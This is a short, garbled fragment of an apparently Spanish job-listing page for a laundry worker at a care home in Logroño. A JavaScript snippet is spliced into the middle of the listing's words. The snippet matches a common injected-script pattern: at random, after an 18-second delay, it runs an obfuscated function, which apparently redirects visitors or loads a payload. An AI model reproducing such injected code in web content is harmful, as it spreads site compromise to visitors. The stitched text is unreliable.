 Lavandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andero/a para Residencia de Mayores en Logro
